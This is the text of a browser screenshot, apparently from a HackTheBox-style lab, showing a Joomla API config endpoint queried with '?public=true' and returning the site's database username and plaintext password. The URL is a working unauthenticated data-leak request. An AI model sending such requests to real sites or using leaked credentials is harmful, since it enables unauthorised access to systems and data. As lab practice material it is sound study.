 dev.devvortex.htb/api/index.php/v1/config/application?public=true
Google Hacking DB OffSec TryHackMe | Lian_Yu GitHub - payloadbox/r... Online - Reverse Shell ... TryHackMe | Bash S
JSON Raw Data Headers
Save Copy Pretty Print
"id": "224",
"attributes": {
"host": "localhost",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"user": "lewis",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"password": "P4ntherg0t1n5r3c0n##",
"id": 224
}